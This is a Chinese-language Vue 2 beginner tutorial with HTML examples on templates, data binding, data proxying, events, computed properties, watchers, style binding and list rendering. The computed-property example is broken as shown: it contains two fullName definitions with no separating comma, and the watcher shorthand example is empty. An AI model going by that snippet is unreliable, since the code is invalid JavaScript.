
Vue基础
简介
动态构建用户界面的渐进式JavaScript框架
作者: 尤雨溪
英文官网: https://vuejs.org/
中文官网: https://cn.vuejs.org/

Vue的特点
搭建Vue开发环境
直接用script引入
本地文件引入
1
| <script type="text/javascript" src="../js/vue.js"></script>
|
CDN
1
| <script src="https://cdn.jsdelivr.net/npm/vue@2.6.14/dist/vue.js"></script>
|
安装Vue Devtools
Chrome商店获取

初识Vue
概念
想让Vue工作,就必须创建一个Vue实例,且要传入一个配置对象;
root容器里的代码依然符合html规范,只不过混入了一些特殊的Vue语法;
root容器里的代码被称为Vue模板;
Vue实例和容器是一一对应的;
真实开发中只有一个Vue实例,并且会配合着组件一起使用;
- 中的xxx要写**js表达式**,且xxx可以自动读取到data中的所有属性;
一旦data中的数据发生改变,那么页面中用到该数据的地方也会自动更新;
注意区分:js表达式 和 js代码(语句)
code
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
| <!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>初识Vue</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>

<div id="demo">
<h1>Hello,{{name.toUpperCase()}},{{address}}</h1>
</div>
<script type="text/javascript" >
Vue.config.productionTip = false
new Vue({
el:'#demo',
data:{
name:'atguigu',
address:'北京'
}
})
</script>
</body>
</html>
|
模板语法
Vue模板语法有2大类:
- 插值语法:
- 功能:用于解析标签体内容。
- 写法:
{{xxx}},xxx是js表达式,且可以直接读取到data中的所有属性。
- 指令语法:
- 功能:用于解析标签(包括:标签属性、标签体内容、绑定事件…..)。
- 举例:
v-bind:href="xxx" 或 简写为 :href="xxx",xxx同样要写js表达式,且可以直接读取到data中的所有属性。 - 备注:Vue中有很多的指令,且形式都是:
v-????,此处我们只是拿v-bind举个例子。
code
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
| <!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>模板语法</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<h1>插值语法</h1>
<h3>你好,{{name}}</h3>
<hr/>
<h1>指令语法</h1>
<a v-bind:href="school.url.toUpperCase()" x="hello">点我去{{school.name}}学习1</a>
<a :href="school.url" x="hello">点我去{{school.name}}学习2</a>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el:'#root',
data:{
name:'jack',
school:{
name:'尚硅谷',
url:'http://www.atguigu.com',
}
}
})
</script>
</html>
|
数据绑定
Vue中有2种数据绑定的方式:
- 单向绑定(
v-bind):数据只能从data流向页面。 - 双向绑定(
v-model):数据不仅能从data流向页面,还可以从页面流向data。 - 备注:
- 双向绑定一般都应用在表单类元素上(如:input、select等)
v-model:value 可以简写为 v-model,因为v-model默认收集的就是value值。
code
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
| <!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>数据绑定</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
单向数据绑定:<input type="text" :value="name"><br/>
双向数据绑定:<input type="text" v-model="name"><br/>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el:'#root',
data:{
name:'尚硅谷'
}
})
</script>
</html>
|
el与data的两种写法
code
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
| <!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>el与data的两种写法</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<h1>你好,{{name}}</h1>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el:'#root',
data(){
console.log('@@@',this)
return{
name:'尚硅谷'
}
}
})
</script>
</html>
|
MVVM
M:模型(Model) :data中的数据
V:视图(View) :模板代码
VM:视图模型(ViewModel):Vue实例
观察发现:
- data中所有的属性,最后都出现在了vm身上。
- vm身上所有的属性 及 Vue原型上所有属性,在Vue模板中都可以直接使用。

code
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
| <!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>理解MVVM</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<h1>学校名称:{{name}}</h1>
<h1>学校地址:{{address}}</h1>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
const vm = new Vue({
el:'#root',
data:{
name:'尚硅谷',
address:'北京',
}
})
console.log(vm)
</script>
</html>
|
数据代理
回顾Object.defineproperty方法
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
| <!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>回顾Object.defineproperty方法</title>
</head>
<body>
<script type="text/javascript" >
let number = 18
let person = {
name:'张三',
sex:'男',
}
Object.defineProperty(person,'age',{
get(){
console.log('有人读取age属性了')
return number
},
set(value){
console.log('有人修改了age属性,且值是',value)
number = value
}
})
console.log(person)
</script>
</body>
</html>
|
数据代理:通过一个对象代理对另一个对象中属性的操作(读/写)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
| <!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>何为数据代理</title>
</head>
<body>
<script type="text/javascript" >
let obj = {x:100}
let obj2 = {y:200}
Object.defineProperty(obj2,'x',{
get(){
return obj.x
},
set(value){
obj.x = value
}
})
</script>
</body>
</html>
|
Vue中的数据代理

通过vm对象来代理data对象中属性的操作(读/写)
Vue中数据代理的好处:更加方便的操作data中的数据
基本原理:
- 通过
Object.defineProperty()把data对象中所有属性添加到vm上。 - 为每一个添加到vm上的属性,都指定一个
getter/setter。 - 在getter/setter内部去操作(读/写)data中对应的属性。
code
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
| <!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>Vue中的数据代理</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<h2>学校名称:{{name}}</h2>
<h2>学校地址:{{address}}</h2>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
const vm = new Vue({
el:'#root',
data:{
name:'尚硅谷',
address:'宏福科技园'
}
})
</script>
</html>
|
事件处理
事件的基本使用
- 使用
v-on:xxx 或 @xxx 绑定事件,其中xxx是事件名; - 事件的回调需要配置在
methods对象中,最终会在vm上; - methods中配置的函数,不要用箭头函数!否则this就不是vm了;
- methods中配置的函数,都是被Vue所管理的函数,
this的指向是vm 或 组件实例对象; @click="demo" 和 @click="demo($event)" 效果一致,但后者可以传参;
code
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
| <!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>事件的基本使用</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<h2>欢迎来到{{name}}学习</h2>
<button @click="showInfo1">点我提示信息1(不传参)</button>
<button @click="showInfo2($event,66)">点我提示信息2(传参)</button>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
const vm = new Vue({
el:'#root',
data:{
name:'尚硅谷',
},
methods:{
showInfo1(event){
alert('同学你好!')
},
showInfo2(event,number){
console.log(event,number)
alert('同学你好!!')
}
}
})
</script>
</html>
|
事件修饰符
- prevent:阻止默认事件(常用);
- stop:阻止事件冒泡(常用);
- once:事件只触发一次(常用);
- capture:使用事件的捕获模式;
- self:只有event.target是当前操作的元素时才触发事件;
- passive:事件的默认行为立即执行,无需等待事件回调执行完毕;
code
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
| <!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>事件修饰符</title>
<script type="text/javascript" src="../js/vue.js"></script>
<style>
*{
margin-top: 20px;
}
.demo1{
height: 50px;
background-color: skyblue;
}
.box1{
padding: 5px;
background-color: skyblue;
}
.box2{
padding: 5px;
background-color: orange;
}
.list{
width: 200px;
height: 200px;
background-color: peru;
overflow: auto;
}
li{
height: 100px;
}
</style>
</head>
<body>
<div id="root">
<h2>欢迎来到{{name}}学习</h2>
<a href="http://www.atguigu.com" @click.prevent="showInfo">点我提示信息</a>
<div class="demo1" @click="showInfo">
<button @click.stop="showInfo">点我提示信息</button>
</div>
<button @click.once="showInfo">点我提示信息</button>
<div class="box1" @click.capture="showMsg(1)">
div1
<div class="box2" @click="showMsg(2)">
div2
</div>
</div>
<div class="demo1" @click.self="showInfo">
<button @click="showInfo">点我提示信息</button>
</div>
<ul @wheel.passive="demo" class="list">
<li>1</li>
<li>2</li>
<li>3</li>
<li>4</li>
</ul>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el:'#root',
data:{
name:'尚硅谷'
},
methods:{
showInfo(e){
alert('同学你好!')
},
showMsg(msg){
console.log(msg)
},
demo(){
for (let i = 0; i < 100000; i++) {
console.log('#')
}
console.log('累坏了')
}
}
})
</script>
</html>
|
键盘事件
Vue中常用的按键别名:
- 回车 => enter
- 删除 => delete (捕获“删除”和“退格”键)
- 退出 => esc
- 空格 => space
- 换行 => tab (特殊,必须配合keydown去使用)
- 上 => up
- 下 => down
- 左 => left
- 右 => right
Vue未提供别名的按键,可以使用按键原始的key值去绑定,但注意要转为kebab-case(短横线命名)
系统修饰键(用法特殊):ctrl、alt、shift、meta
- 配合keyup使用:按下修饰键的同时,再按下其他键,随后释放其他键,事件才被触发。
- 配合keydown使用:正常触发事件。
也可以使用keyCode去指定具体的按键(不推荐)
Vue.config.keyCodes.自定义键名 = 键码,可以去定制按键别名
code
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
| <!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>键盘事件</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<h2>欢迎来到{{name}}学习</h2>
<input type="text" placeholder="按下回车提示输入" @keydown.huiche="showInfo">
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
Vue.config.keyCodes.huiche = 13
new Vue({
el:'#root',
data:{
name:'尚硅谷'
},
methods: {
showInfo(e){
console.log(e.target.value)
}
},
})
</script>
</html>
|
计算属性
姓名案例_插值语法实现
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
| <!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>姓名案例_插值语法实现</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
姓:<input type="text" v-model="firstName"> <br/><br/>
名:<input type="text" v-model="lastName"> <br/><br/>
全名:<span>{{firstName}}-{{lastName}}</span>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el:'#root',
data:{
firstName:'张',
lastName:'三'
}
})
</script>
</html>
|
姓名案例_methods实现
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
| <!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>姓名案例_methods实现</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
姓:<input type="text" v-model="firstName"> <br/><br/>
名:<input type="text" v-model="lastName"> <br/><br/>
全名:<span>{{fullName()}}</span>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el:'#root',
data:{
firstName:'张',
lastName:'三'
},
methods: {
fullName(){
console.log('@---fullName')
return this.firstName + '-' + this.lastName
}
},
})
</script>
</html>
|
姓名案例_计算属性实现
定义:要用的属性不存在,要通过已有属性计算得来。
原理:底层借助了Objcet.defineproperty方法提供的getter和setter。
get函数什么时候执行?
- 初次读取时会执行一次。
- 当依赖的数据发生改变时会被再次调用。
优势:与methods实现相比,内部有缓存机制(复用),效率更高,调试方便。
备注:
- 计算属性最终会出现在
vm上,直接读取使用即可。 - 如果计算属性要被修改,那必须写
set函数去响应修改,且set中要引起计算时依赖的数据发生改变。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
| <!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>姓名案例_计算属性实现</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
姓:<input type="text" v-model="firstName"> <br/><br/>
名:<input type="text" v-model="lastName"> <br/><br/>
测试:<input type="text" v-model="x"> <br/><br/>
全名:<span>{{fullName}}</span> <br/><br/>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
const vm = new Vue({
el:'#root',
data:{
firstName:'张',
lastName:'三',
x:'你好'
},
methods: {
demo(){
}
},
computed:{
fullName:{
get(){
console.log('get被调用了')
return this.firstName + '-' + this.lastName
},
set(value){
console.log('set',value)
const arr = value.split('-')
this.firstName = arr[0]
this.lastName = arr[1]
}
}
fullName(){
console.log('get被调用了')
return this.firstName + '-' + this.lastName
}
}
})
</script>
</html>
|
监视属性
天气案例初探
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
| <!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>天气案例</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<h2>今天天气很{{info}}</h2>
<button @click="changeWeather">切换天气</button>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
const vm = new Vue({
el:'#root',
data:{
isHot:true,
},
computed:{
info(){
return this.isHot ? '炎热' : '凉爽'
}
},
methods: {
changeWeather(){
this.isHot = !this.isHot
}
},
})
</script>
</html>
|
监视属性watch
- 当被监视的属性变化时, 回调函数自动调用, 进行相关操作
- 监视的属性必须存在,才能进行监视!!
- 监视的两种写法:
new Vue时传入watch配置- 通过
vm.$watch监视
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
| <!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>天气案例_监视属性</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<h2>今天天气很{{info}}</h2>
<button @click="changeWeather">切换天气</button>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
const vm = new Vue({
el:'#root',
data:{
isHot:true,
},
computed:{
info(){
return this.isHot ? '炎热' : '凉爽'
}
},
methods: {
changeWeather(){
this.isHot = !this.isHot
}
},
})
vm.$watch('isHot',{
immediate:true,
handler(newValue,oldValue){
console.log('isHot被修改了',newValue,oldValue)
}
})
</script>
</html>
|
深度监视
- Vue中的watch默认不监测对象内部值的改变(一层)。
- 配置
deep:true可以监测对象内部值改变(多层)。
备注:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
| <!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>天气案例_深度监视</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<h2>今天天气很{{info}}</h2>
<button @click="changeWeather">切换天气</button>
<hr/>
<h3>a的值是:{{numbers.a}}</h3>
<button @click="numbers.a++">点我让a+1</button>
<h3>b的值是:{{numbers.b}}</h3>
<button @click="numbers.b++">点我让b+1</button>
<button @click="numbers = {a:666,b:888}">彻底替换掉numbers</button>
{{numbers.c.d.e}}
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
const vm = new Vue({
el:'#root',
data:{
isHot:true,
numbers:{
a:1,
b:1,
c:{
d:{
e:100
}
}
}
},
computed:{
info(){
return this.isHot ? '炎热' : '凉爽'
}
},
methods: {
changeWeather(){
this.isHot = !this.isHot
}
},
watch:{
isHot:{
handler(newValue,oldValue){
console.log('isHot被修改了',newValue,oldValue)
}
},
numbers:{
deep:true,
handler(){
console.log('numbers改变了')
}
}
}
})
</script>
</html>
|
监视属性_简写(只有handler) 注意不要写箭头函数,this指向问题
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
| <!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>天气案例_监视属性_简写</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<h2>今天天气很{{info}}</h2>
<button @click="changeWeather">切换天气</button>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
const vm = new Vue({
el:'#root',
data:{
isHot:true,
},
computed:{
info(){
return this.isHot ? '炎热' : '凉爽'
}
},
methods: {
changeWeather(){
this.isHot = !this.isHot
}
},
watch:{
}
})
</script>
</html>
|
姓名案例_watch实现
computed和watch之间的区别:
- computed能完成的功能,watch都可以完成。
- watch能完成的功能,computed不一定能完成,例如:watch可以进行异步操作。
两个重要的小原则:
- 所被Vue管理的函数,最好写成普通函数,这样this的指向才是
vm或组件实例对象。 - 所有不被Vue所管理的函数(定时器的回调函数、ajax的回调函数等、Promise的回调函数),最好写成箭头函数,这样this的指向才是
vm或组件实例对象。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
| <!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>姓名案例_watch实现</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
姓:<input type="text" v-model="firstName"> <br/><br/>
名:<input type="text" v-model="lastName"> <br/><br/>
全名:<span>{{fullName}}</span> <br/><br/>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
const vm = new Vue({
el:'#root',
data:{
firstName:'张',
lastName:'三',
fullName:'张-三'
},
watch:{
firstName(val){
setTimeout(()=>{
console.log(this)
this.fullName = val + '-' + this.lastName
},1000);
},
lastName(val){
this.fullName = this.firstName + '-' + val
}
}
})
</script>
</html>
|
绑定样式
class样式
写法:class="xxx" xxx可以是字符串、对象、数组。
- 字符串写法适用于:类名不确定,要动态获取。
- 对象写法适用于:要绑定多个样式,个数不确定,名字也不确定。
- 数组写法适用于:要绑定多个样式,个数确定,名字也确定,但不确定用不用。
style样式
:style="{fontSize: xxx}"其中xxx是动态值。
:style="[a,b]"其中a、b是样式对象。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
| <!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>绑定样式</title>
<style>
.basic{
width: 400px;
height: 100px;
border: 1px solid black;
}
.happy{
border: 4px solid red;;
background-color: rgba(255, 255, 0, 0.644);
background: linear-gradient(30deg,yellow,pink,orange,yellow);
}
.sad{
border: 4px dashed rgb(2, 197, 2);
background-color: gray;
}
.normal{
background-color: skyblue;
}
.atguigu1{
background-color: yellowgreen;
}
.atguigu2{
font-size: 30px;
text-shadow:2px 2px 10px red;
}
.atguigu3{
border-radius: 20px;
}
</style>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<div class="basic" :class="mood" @click="changeMood">{{name}}</div> <br/><br/>
<div class="basic" :class="classArr">{{name}}</div> <br/><br/>
<div class="basic" :class="classObj">{{name}}</div> <br/><br/>
<div class="basic" :style="styleObj">{{name}}</div> <br/><br/>
<div class="basic" :style="styleArr">{{name}}</div>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
const vm = new Vue({
el:'#root',
data:{
name:'尚硅谷',
mood:'normal',
classArr:['atguigu1','atguigu2','atguigu3'],
classObj:{
atguigu1:false,
atguigu2:false,
},
styleObj:{
fontSize: '40px',
color:'red',
},
styleObj2:{
backgroundColor:'orange'
},
styleArr:[
{
fontSize: '40px',
color:'blue',
},
{
backgroundColor:'gray'
}
]
},
methods: {
changeMood(){
const arr = ['happy','sad','normal']
const index = Math.floor(Math.random()*3)
this.mood = arr[index]
}
},
})
</script>
</html>
|
条件渲染
v-if
写法:
v-if="表达式"v-else-if="表达式"v-else="表达式"
适用于:切换频率较低的场景。
特点:不展示的DOM元素直接被移除。
注意:v-if可以和v-else-if、v-else一起使用,但要求结构不能被“打断”。
v-show
写法:v-show="表达式"
适用于:切换频率较高的场景。
特点:不展示的DOM元素未被移除,仅仅是使用样式隐藏掉
备注:使用v-if的时,元素可能无法获取到,而使用v-show一定可以获取到。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
| <!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>条件渲染</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<h2>当前的n值是:{{n}}</h2>
<button @click="n++">点我n+1</button>
<template v-if="n === 1">
<h2>你好</h2>
<h2>尚硅谷</h2>
<h2>北京</h2>
</template>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
const vm = new Vue({
el:'#root',
data:{
name:'尚硅谷',
n:0
}
})
</script>
</html>
|
列表渲染
基本列表
v-for指令:
用于展示列表数据
语法:v-for="(item, index) in xxx" :key="yyy"
可遍历:数组、对象、字符串(用的很少)、指定次数(用的很少)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
| <!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>基本列表</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<h2>人员列表(遍历数组)</h2>
<ul>
<li v-for="(p,index) of persons" :key="index">
{{p.name}}-{{p.age}}
</li>
</ul>
<h2>汽车信息(遍历对象)</h2>
<ul>
<li v-for="(value,k) of car" :key="k">
{{k}}-{{value}}
</li>
</ul>
<h2>测试遍历字符串(用得少)</h2>
<ul>
<li v-for="(char,index) of str" :key="index">
{{char}}-{{index}}
</li>
</ul>
<h2>测试遍历指定次数(用得少)</h2>
<ul>
<li v-for="(number,index) of 5" :key="index">
{{index}}-{{number}}
</li>
</ul>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el:'#root',
data:{
persons:[
{id:'001',name:'张三',age:18},
{id:'002',name:'李四',age:19},
{id:'003',name:'王五',age:20}
],
car:{
name:'奥迪A8',
price:'70万',
color:'黑色'
},
str:'hello'
}
})
</script>
</html>
|
key的原理
